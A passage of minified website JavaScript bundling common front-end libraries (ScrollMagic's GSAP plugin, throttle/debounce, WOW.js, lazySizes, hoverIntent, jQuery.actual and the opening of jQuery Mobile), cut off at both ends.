o=g.getTweensOf(h.triggerElement()),r=h.controller().info("vertical");o.forEach(function(t,e){var i=t.vars.css||t.vars,n;if(r?void 0!==i.top||void 0!==i.bottom:void 0!==i.left||void 0!==i.right)return f(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1})}if(1.14<=parseFloat(TweenLite.version))for(var s=d.getChildren?d.getChildren(!0,!0,!1):[d],a=function(){f(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},l=0,c,u;l<s.length;l++)c=s[l],u!==a&&(u=c.vars.onOverwrite,c.vars.onOverwrite=function(){u&&u.apply(this,arguments),a.apply(this,arguments)});return f(3,"added tween"),p(),h},h.removeTween=function(t){return d&&(t&&d.progress(0).pause(),d.kill(),d=void 0,f(3,"removed tween (reset: "+(t?"true":"false")+")")),h},h.getTween=function(){return d}})}),function(i,t){"use strict";i(document).ready(function(){var t=[".wrapper a",".site-footer a"],e="link-hover";i(document).on("touchstart mouseenter",t.join(","),function(t){i(this).addClass(e)}),i(document).on("touchend mouseleave",t.join(","),function(t){i(this).removeClass(e)})})}(jQuery,window),function(t,h){var e=t.jQuery||t.Cowboy||(t.Cowboy={}),n;e.throttle=n=function(r,s,a,l){function t(){function t(){u=+new Date,a.apply(i,o)}function e(){c=h}var i=this,n=+new Date-u,o=arguments;l&&!c&&t(),c&&clearTimeout(c),l===h&&r<n?t():!0!==s&&(c=setTimeout(l?e:t,l===h?r-n:r))}var c,u=0;return"boolean"!=typeof s&&(l=a,a=s,s=h),e.guid&&(t.guid=a.guid=a.guid||e.guid++),t},e.debounce=function(t,e,i){return i===h?n(t,e,!1):n(t,i,!1!==e)}}(this),function(t,e){if("function"==typeof define&&define.amd)define(["module","exports"],e);else if("undefined"!=typeof exports)e(module,exports);else{var i={exports:{}};e(i,i.exports),t.WOW=i.exports}}(this,function(t,e){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){return 0<=e.indexOf(t)}function o(t,e){for(var i in e)if(null==t[i]){var n=e[i];t[i]=n}return t}function s(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)}function a(t,e,i,n){var o=!(arguments.length<=1||void 0===e)&&e,r=!(arguments.length<=2||void 0===i)&&i,s=arguments.length<=3||void 0===n?null:n,a=void 0;return null!=document.createEvent?(a=document.createEvent("CustomEvent")).initCustomEvent(t,o,r,s):null!=document.createEventObject?(a=document.createEventObject()).eventType=t:a.eventName=t,a}function l(t,e){null!=t.dispatchEvent?t.dispatchEvent(e):e in(null!=t)?t[e]():"on"+e in(null!=t)&&t["on"+e]()}function c(t,e,i){null!=t.addEventListener?t.addEventListener(e,i,!1):null!=t.attachEvent?t.attachEvent("on"+e,i):t[e]=i}function u(t,e,i){null!=t.removeEventListener?t.removeEventListener(e,i,!1):null!=t.detachEvent?t.detachEvent("on"+e,i):delete t[e]}function h(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}var i,d;Object.defineProperty(e,"__esModule",{value:!0});var f=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),p=window.WeakMap||window.MozWeakMap||function(){function t(){n(this,t),this.keys=[],this.values=[]}return f(t,[{key:"get",value:function t(e){for(var i=0;i<this.keys.length;i++){var n;if(this.keys[i]===e)return this.values[i]}}},{key:"set",value:function t(e,i){for(var n=0;n<this.keys.length;n++){var o;if(this.keys[n]===e)return this.values[n]=i,this}return this.keys.push(e),this.values.push(i),this}}]),t}(),g=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(d=i=function(){function t(){n(this,t),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return f(t,[{key:"observe",value:function t(){}}]),t}(),i.notSupported=!0,d),m=window.getComputedStyle||function t(n){var o=/(\-([a-z]){1})/g;return{getPropertyValue:function t(e){"float"===e&&(e="styleFloat"),o.test(e)&&e.replace(o,function(t,e){return e.toUpperCase()});var i=n.currentStyle;return(null!=i?i[e]:void 0)||null}}},v=function(){function i(t){var e=arguments.length<=0||void 0===t?{}:t;n(this,i),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function t(){return"requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=o(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new p,this.wowEvent=a(this.config.boxClass)}return f(i,[{key:"init",value:function t(){this.element=window.document.documentElement,r(document.readyState,["interactive","complete"])?this.start():c(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function t(){var r=this,e;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var i=0;i<this.boxes.length;i++){var n=this.boxes[i];this.applyStyle(n,!0)}(this.disabled()||(c(this.config.scrollContainer||window,"scroll",this.scrollHandler),c(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live)&&new g(function(t){for(var e=0;e<t.length;e++)for(var i=t[e],n=0;n<i.addedNodes.length;n++){var o=i.addedNodes[n];r.doSync(o)}}).observe(document.body,{childList:!0,subtree:!0})}},{key:"stop",value:function t(){this.stopped=!0,u(this.config.scrollContainer||window,"scroll",this.scrollHandler),u(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function t(){g.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function t(e){if(null==e&&(e=this.element),1===e.nodeType)for(var i=(e=e.parentNode||e).querySelectorAll("."+this.config.boxClass),n=0;n<i.length;n++){var o=i[n];r(o,this.all)||(this.boxes.push(o),this.all.push(o),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(o,!0),this.scrolled=!0)}}},{key:"show",value:function t(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),l(e,this.wowEvent),this.config.resetAnimation&&(c(e,"animationend",this.resetAnimation),c(e,"oanimationend",this.resetAnimation),c(e,"webkitAnimationEnd",this.resetAnimation),c(e,"MSAnimationEnd",this.resetAnimation)),e}},{key:"applyStyle",value:function t(e,i){var n=this,o=e.getAttribute("data-wow-duration"),r=e.getAttribute("data-wow-delay"),s=e.getAttribute("data-wow-iteration");return this.animate(function(){return n.customStyle(e,i,o,r,s)})}},{key:"resetStyle",value:function t(){for(var e=0;e<this.boxes.length;e++){var i;this.boxes[e].style.visibility="visible"}}},{key:"resetAnimation",value:function t(e){if(0<=e.type.toLowerCase().indexOf("animationend")){var i=e.target||e.srcElement;i.className=i.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function t(e,i,n,o,r){return i&&this.cacheAnimationName(e),e.style.visibility=i?"hidden":"visible",n&&this.vendorSet(e.style,{animationDuration:n}),o&&this.vendorSet(e.style,{animationDelay:o}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:i?"none":this.cachedAnimationName(e)}),e}},{key:"vendorSet",value:function t(e,i){for(var n in i)if(i.hasOwnProperty(n)){var o=i[n];e[""+n]=o;for(var r=0;r<this.vendors.length;r++){var s;e[""+this.vendors[r]+n.charAt(0).toUpperCase()+n.substr(1)]=o}}}},{key:"vendorCSS",value:function t(e,i){for(var n=m(e),o=n.getPropertyCSSValue(i),r=0;r<this.vendors.length;r++){var s=this.vendors[r];o=o||n.getPropertyCSSValue("-"+s+"-"+i)}return o}},{key:"animationName",value:function t(e){var i=void 0;try{i=this.vendorCSS(e,"animation-name").cssText}catch(t){i=m(e).getPropertyValue("animation-name")}return"none"===i?"":i}},{key:"cacheAnimationName",value:function t(e){return this.animationNameCache.set(e,this.animationName(e))}},{key:"cachedAnimationName",value:function t(e){return this.animationNameCache.get(e)}},{key:"scrollHandler",value:function t(){this.scrolled=!0}},{key:"scrollCallback",value:function t(){if(this.scrolled){this.scrolled=!1;for(var e=[],i=0;i<this.boxes.length;i++){var n=this.boxes[i];if(n){if(this.isVisible(n)){this.show(n);continue}e.push(n)}}this.boxes=e,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function t(e){for(;void 0===e.offsetTop;)e=e.parentNode;for(var i=e.offsetTop;e.offsetParent;)i+=(e=e.offsetParent).offsetTop;return i}},{key:"isVisible",value:function t(e){var i=e.getAttribute("data-wow-offset")||this.config.offset,n=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,o=n+Math.min(this.element.clientHeight,h())-i,r=this.offsetTop(e),s=r+e.clientHeight;return r<=o&&n<=s}},{key:"disabled",value:function t(){return!this.config.mobile&&s(navigator.userAgent)}}]),i}();e.default=v,t.exports=e.default}),function(t,e){var i=e(t,t.document);t.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window,function t(n,u){"use strict";if(u.getElementsByClassName){var h,d,f=u.documentElement,a=n.Date,o=n.HTMLPictureElement,r="addEventListener",p="getAttribute",e=n[r],g=n.setTimeout,i=n.requestAnimationFrame||g,l=n.requestIdleCallback,m=/^picture$/i,s=["load","error","lazyincluded","_lazyloaded"],c={},v=Array.prototype.forEach,y=function(t,e){return c[e]||(c[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),c[e].test(t[p]("class")||"")&&c[e]},b=function(t,e){y(t,e)||t.setAttribute("class",(t[p]("class")||"").trim()+" "+e)},_=function(t,e){var i;(i=y(t,e))&&t.setAttribute("class",(t[p]("class")||"").replace(i," "))},w=function(e,i,t){var n=t?r:"removeEventListener";t&&w(e,i),s.forEach(function(t){e[n](t,i)})},x=function(t,e,i,n,o){var r=u.createEvent("Event");return i||(i={}),i.instance=h,r.initEvent(e,!n,!o),r.detail=i,t.dispatchEvent(r),r},T=function(t,e){var i;!o&&(i=n.picturefill||d.pf)?(e&&e.src&&!t[p]("srcset")&&t.setAttribute("srcset",e.src),i({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)},S=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,i){for(i=i||t.offsetWidth;i<d.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},k=(M=[],I=E=[],O=function(){var t=I;for(I=E.length?M:E,P=!(A=!0);t.length;)t.shift()();A=!1},(D=function(t,e){A&&!e?t.apply(this,arguments):(I.push(t),P||(P=!0,(u.hidden?g:i)(O)))})._lsFlush=O,D),A,P,E,M,I,O,D,R=function(i,t){return t?function(){k(i)}:function(){var t=this,e=arguments;k(function(){i.apply(t,e)})}},L=function(t){var i,n=0,o=d.throttleDelay,r=d.ricTimeout,e=function(){i=!1,n=a.now(),t()},s=l&&49<r?function(){l(e,{timeout:r}),r!==d.ricTimeout&&(r=d.ricTimeout)}:R(function(){g(e)},!0);return function(t){var e;(t=!0===t)&&(r=33),i||(i=!0,(e=o-(a.now()-n))<0&&(e=0),t||e<9?s():g(s,e))}},z=function(t){var e,i,n=99,o=function(){e=null,t()},r=function(){var t=a.now()-i;t<99?g(r,99-t):(l||o)(o)};return function(){i=a.now(),e||(e=g(r,99))}};!function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in d=n.lazySizesConfig||n.lazysizesConfig||{},e)t in d||(d[t]=e[t]);n.lazySizesConfig=d,g(function(){d.init&&Tt()})}();var j=(Z=/^img$/i,J=/^iframe$/i,tt="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),nt=it=et=0,ot=-1,rt=function(t){nt--,t&&t.target&&w(t.target,rt),(!t||nt<0||!t.target)&&(nt=0)},st=function(t,e){var i,n=t,o="hidden"==S(u.body,"visibility")||"hidden"!=S(t.parentNode,"visibility")&&"hidden"!=S(t,"visibility");for(q-=e,U+=e,Y-=e,X+=e;o&&(n=n.offsetParent)&&n!=u.body&&n!=f;)(o=0<(S(n,"opacity")||1))&&"visible"!=S(n,"overflow")&&(i=n.getBoundingClientRect(),o=X>i.left&&Y<i.right&&U>i.top-1&&q<i.bottom+1);return o},lt=L(at=function(){var t,e,i,n,o,r,s,a,l,c=h.elements;if((N=d.loadMode)&&nt<8&&(t=c.length)){e=0,ot++,null==G&&("expand"in d||(d.expand=500<f.clientHeight&&500<f.clientWidth?500:370),Q=d.expand,G=Q*d.expFactor),it<G&&nt<1&&2<ot&&2<N&&!u.hidden?(it=G,ot=0):it=1<N&&1<ot&&nt<6?Q:0;for(;e<t;e++)if(c[e]&&!c[e]._lazyRace)if(tt)if((a=c[e][p]("data-expand"))&&(r=1*a)||(r=it),l!==r&&(V=innerWidth+r*K,B=innerHeight+r,s=-1*r,l=r),i=c[e].getBoundingClientRect(),(U=i.bottom)>=s&&(q=i.top)<=B&&(X=i.right)>=s*K&&(Y=i.left)<=V&&(U||X||Y||q)&&(d.loadHidden||"hidden"!=S(c[e],"visibility"))&&($&&nt<3&&!a&&(N<3||ot<4)||st(c[e],r))){if(gt(c[e]),o=!0,9<nt)break}else!o&&$&&!n&&nt<4&&ot<4&&2<N&&(F[0]||d.preloadAfterLoad)&&(F[0]||!a&&(U||X||Y||q||"auto"!=c[e][p](d.sizesAttr)))&&(n=F[0]||c[e]);else gt(c[e]);n&&!o&&gt(n)}}),ut=R(ct=function(t){b(t.target,d.loadedClass),_(t.target,d.loadingClass),w(t.target,ht),x(t.target,"lazyloaded")}),ht=function(t){ut({target:t.target})},dt=function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}},ft=function(t){var e,i=t[p](d.srcsetAttr);(e=d.customMedia[t[p]("data-media")||t[p]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)},pt=R(function(t,e,i,n,o){var r,s,a,l,c,u;(c=x(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?b(t,d.autosizesClass):t.setAttribute("sizes",n)),s=t[p](d.srcsetAttr),r=t[p](d.srcAttr),o&&(l=(a=t.parentNode)&&m.test(a.nodeName||"")),u=e.firesLoad||"src"in t&&(s||r||l),c={target:t},u&&(w(t,rt,!0),clearTimeout(H),H=g(rt,2500),b(t,d.loadingClass),w(t,ht,!0)),l&&v.call(a.getElementsByTagName("source"),ft),s?t.setAttribute("srcset",s):r&&!l&&(J.test(t.nodeName)?dt(t,r):t.src=r),o&&(s||l)&&T(t,{src:r})),t._lazyRace&&delete t._lazyRace,_(t,d.lazyClass),k(function(){(!u||t.complete&&1<t.naturalWidth)&&(u?rt(c):nt--,ct(c))},!0)}),mt=function(){if(!$)if(a.now()-W<999)g(mt,999);else{var t=z(function(){d.loadMode=3,lt()});$=!0,d.loadMode=3,lt(),e("scroll",function(){3==d.loadMode&&(d.loadMode=2),t()},!0)}},{_:function(){W=a.now(),h.elements=u.getElementsByClassName(d.lazyClass),F=u.getElementsByClassName(d.lazyClass+" "+d.preloadClass),K=d.hFac,e("scroll",lt,!0),e("resize",lt,!0),n.MutationObserver?new MutationObserver(lt).observe(f,{childList:!0,subtree:!0,attributes:!0}):(f[r]("DOMNodeInserted",lt,!0),f[r]("DOMAttrModified",lt,!0),setInterval(lt,999)),e("hashchange",lt,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){u[r](t,lt,!0)}),/d$|^c/.test(u.readyState)?mt():(e("load",mt),u[r]("DOMContentLoaded",lt),g(mt,2e4)),h.elements.length?(at(),k._lsFlush()):lt()},checkElems:lt,unveil:gt=function(t){var e,i=Z.test(t.nodeName),n=i&&(t[p](d.sizesAttr)||t[p]("sizes")),o="auto"==n;(!o&&$||!i||!t[p]("src")&&!t.srcset||t.complete||y(t,d.errorClass)||!y(t,d.lazyClass))&&(e=x(t,"lazyunveilread").detail,o&&vt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,pt(t,e,o,n,i))}}),F,$,H,N,W,V,B,q,Y,X,U,Q,G,K,Z,J,tt,et,it,nt,ot,rt,st,at,lt,ct,ut,ht,dt,ft,pt,gt,mt,vt=(bt=R(function(t,e,i,n){var o,r,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),m.test(e.nodeName||""))for(r=0,s=(o=e.getElementsByTagName("source")).length;r<s;r++)o[r].setAttribute("sizes",n);i.detail.dataAttr||T(t,i.detail)}),_t=function(t,e,i){var n,o=t.parentNode;o&&(i=C(t,o,i),(n=x(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=n.detail.width)&&i!==t._lazysizesWidth&&bt(t,o,n,i))},{_:function(){yt=u.getElementsByClassName(d.autosizesClass),e("resize",xt)},checkElems:xt=z(function(){var t,e=yt.length;if(e)for(t=0;t<e;t++)_t(yt[t])}),updateElem:_t}),yt,bt,_t,wt,xt,Tt=function(){Tt.i||(Tt.i=!0,vt._(),j._())};return h={cfg:d,autoSizer:vt,loader:j,init:Tt,uP:T,aC:b,rC:_,hC:y,fire:x,gW:C,rAF:k}}}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(l){"use strict";var o={interval:100,sensitivity:6,timeout:0},r=0,s,a,c=function(t){s=t.pageX,a=t.pageY},u=function(t,e,i,n){if(Math.sqrt((i.pX-s)*(i.pX-s)+(i.pY-a)*(i.pY-a))<n.sensitivity)return e.off(i.event,c),delete i.timeoutId,i.isActive=!0,t.pageX=s,t.pageY=a,delete i.pX,delete i.pY,n.over.apply(e[0],[t]);i.pX=s,i.pY=a,i.timeoutId=setTimeout(function(){u(t,e,i,n)},n.interval)},h=function(t,e,i,n){return delete e.data("hoverIntent")[i.id],n.apply(e[0],[t])};l.fn.hoverIntent=function(t,e,i){var s=r++,a=l.extend({},o);l.isPlainObject(t)?(a=l.extend(a,t),l.isFunction(a.out)||(a.out=a.over)):a=l.isFunction(e)?l.extend(a,{over:t,out:e,selector:i}):l.extend(a,{over:t,out:t,selector:e});var n=function(t){var e=l.extend({},t),i=l(this),n=i.data("hoverIntent");n||i.data("hoverIntent",n={});var o=n[s];o||(n[s]=o={id:s}),o.timeoutId&&(o.timeoutId=clearTimeout(o.timeoutId));var r=o.event="mousemove.hoverIntent.hoverIntent"+s;if("mouseenter"===t.type){if(o.isActive)return;o.pX=e.pageX,o.pY=e.pageY,i.off(r,c).on(r,c),o.timeoutId=setTimeout(function(){u(e,i,o,a)},a.interval)}else{if(!o.isActive)return;i.off(r,c),o.timeoutId=setTimeout(function(){h(e,i,o,a.out)},a.timeout)}};return this.on({"mouseenter.hoverIntent":n,"mouseleave.hoverIntent":n},a.selector)}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(h){h.fn.addBack=h.fn.addBack||h.fn.andSelf,h.fn.extend({actual:function(t,e){if(!this[t])throw'$.actual => The jQuery method "'+t+'" you called does not exist';var i={absolute:!1,clone:!1,includeMargin:!1,display:"block"},n=h.extend(i,e),o=this.eq(0),r,s;if(!0===n.clone)r=function(){var t="position: absolute !important; top: -1000 !important; ";o=o.clone().attr("style",t).appendTo("body")},s=function(){o.remove()};else{var a=[],l="",c;r=function(){c=o.parents().addBack().filter(":hidden"),l+="visibility: hidden !important; display: "+n.display+" !important; ",!0===n.absolute&&(l+="position: absolute !important; "),c.each(function(){var t=h(this),e=t.attr("style");a.push(e),t.attr("style",e?e+";"+l:l)})},s=function(){c.each(function(t){var e=h(this),i=a[t];void 0===i?e.removeAttr("style"):e.attr("style",i)})}}r();var u=/(outer)/.test(t)?o[t](n.includeMargin):o[t]();return s(),u}})}),function(e,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,e,i),t.mobile}):n(e.jQuery,e,i)}(this,document,function(t,v,y,e){var i,n,o,r,s,a,l,c,u,h,d,f,p,g,m,b,_,w,x,T,S,C,k,A,P,E,M,I,O,D,R,L,z,j,F,$;!function(c,u,h){function d(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var f="hashchange",p=y,t,e=c.event.special,i=p.documentMode,g="on"+f in u&&(i===h||7<i);c.fn[f]=function(t){return t?this.bind(f,t):this.trigger(f)},c.fn[f].delay=50,e[f]=c.extend(e[f],{setup:function(){if(g)return!1;c(t.start)},teardown:function(){if(g)return!1;c(t.stop)}}),t=function(){function i(){var t=d(),e=s(o);t!==o?(r(o=t,e),c(u).trigger(f)):e!==o&&(location.href=location.href.replace(/#.*/,"")+e),n=setTimeout(i,c.fn[f].delay)}var t={},n,o=d(),e=function(t){return t},r=e,s=e,a,l;return t.start=function(){n||i()},t.stop=function(){n&&clearTimeout(n),n=h},u.attachEvent&&!u.addEventListener&&!g&&(t.start=function(){a||(l=(l=c.fn[f].src)&&l+d(),a=c('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){l||r(d()),i()}).attr("src",l||"javascript:0").insertAfter("body")[0].contentWindow,p.onpropertychange=function(){try{"title"===event.propertyName&&(a.document.title=p.title)}catch(t){}})},t.stop=e,s=function(){return d(a.location.href)},r=function(t,e){var i=a.document,n=c.fn[f].domain;t!==e&&(i.title=p.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),a.location.hash=t)}),t}()}(t,this),(i=t).mobile={},o=this,(n=t).extend(n.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:n(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"}),a=this,c={},u=(s=t).find,h=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,d=/:jqmData\(([^)]*)\)/g,s.extend(s.mobile,{ns:"",getAttribute:function(t,e){var i;(t=t.jquery?t[0]:t)&&t.getAttribute&&(i=t.getAttribute("data-"+s.mobile.ns+e));try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:h.test(i)?JSON.parse(i):i)}catch(t){}return i},nsNormalizeDict:c,nsNormalize:function(t){return c[t]||(c[t]=s.camelCase(s.mobile.ns+t))},closestPageData:function(t){return t.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),s.fn.jqmData=function(t,e){var i;return void 0!==t&&(t&&(t=s.mobile.nsNormalize(t)),i=arguments.length<2||e===l?this.data(t):this.data(t,e)),i},s.jqmData=function(t,e,i){var n;return void 0!==e&&(n=s.data(t,e?s.mobile.nsNormalize(e):e,i)),n},s.fn.jqmRemoveData=function(t){return this.removeData(s.mobile.nsNormalize(t))},s.jqmRemoveData=function(t,e){return s.removeData(t,s.mobile.nsNormalize(e))},s.find=function(t,e,i,n){return-1<t.indexOf(":jqmData")&&(t=t.replace(d,"[data-"+(s.mobile.ns||"")+"$1]")),u.call(this,t,e,i,n)},s.extend(s.find,u),function(a,l){function n(t,e){var i,n,o,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(!!(o=a("img[usemap=#"+n+"]")[0])&&s(o))):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r&&t.href||e)&&s(t)}function s(t){return a.expr.filters.visible(t)&&!a(t).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var t=0,e=/^ui-id-\d+$/,o,i;a.ui=a.ui||{},a.extend(a.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:(o=a.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){a(t).focus(),i&&i.call(t)},e)}):o.apply(this,arguments)}),scrollParent:function(){var t;return t=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?a(this[0].ownerDocument||y):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})},removeUniqueId:function(){return this.each(function(){e.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(e){return function(t){return!!a.data(t,e)}}):function(t,e,i){return!!a.data(t,i[3])},focusable:function(t){return n(t,!isNaN(a.attr(t,"tabindex")))},tabbable:function(t){var e=a.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(t,i){function n(t,e,i,n){return a.each(o,function(){e-=parseFloat(a.css(t,"padding"+this))||0,i&&(e-=parseFloat(a.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(a.css(t,"margin"+this))||0)}),e}var o="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),s={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+i]=function(t){return t===l?s["inner"+i].call(this):this.each(function(){a(this).css(r,n(this,t)+"px")})},a.fn["outer"+i]=function(t,e){return"number"!=typeof t?s["outer"+i].call(this,t):this.each(function(){a(this).css(r,n(this,t,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(i=a.fn.removeData,function(t){return arguments.length?i.call(this,a.camelCase(t)):i.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in y.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(t!==l)return this.css("zIndex",t);if(this.length)for(var e=a(this[0]),i,n;e.length&&e[0]!==y;){if(("absolute"===(i=e.css("position"))||"relative"===i||"fixed"===i)&&(n=parseInt(e.css("zIndex"),10),!isNaN(n)&&0!==n))return n;e=e.parent()}return 0}}),a.ui.plugin={add:function(t,e,i){var n,o=a.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,r=t.plugins[e];if(r&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<r.length;o++)t.options[r[o][0]]&&r[o][1].apply(t.element,i)}}}(t),p=this,m=function(t,i){var e=t.parent(),n=[],o=function(){var t=f(this),e=f.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+f.mobile.ns+"position"),updatePagePadding:!1!==t.attr("data-"+f.mobile.ns+"update-page-padding")};return!("fixed"===e.position&&!0===e.updatePagePadding)},r=e.children(":jqmData(role='header')").filter(o),s=t.children(":jqmData(role='header')"),a=e.children(":jqmData(role='footer')").filter(o),l=t.children(":jqmData(role='footer')");return 0===s.length&&0<r.length&&(n=n.concat(r.toArray())),0===l.length&&0<a.length&&(n=n.concat(a.toArray())),f.each(n,function(t,e){i-=f(e).outerHeight()}),Math.max(0,i)},(f=t).extend(f.mobile,{window:f(p),document:f(y),keyCode:f.ui.keyCode,behaviors:{},silentScroll:function(t){"number"!==f.type(t)&&(t=f.mobile.defaultHomeScroll),f.event.special.scrollstart.enabled=!1,setTimeout(function(){p.scrollTo(0,t),f.mobile.document.trigger("silentscroll",{x:0,y:t})},20),setTimeout(function(){f.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var e=f(t).closest(".ui-page").jqmData("url"),i=f.mobile.path.documentBase.hrefNoHash;return 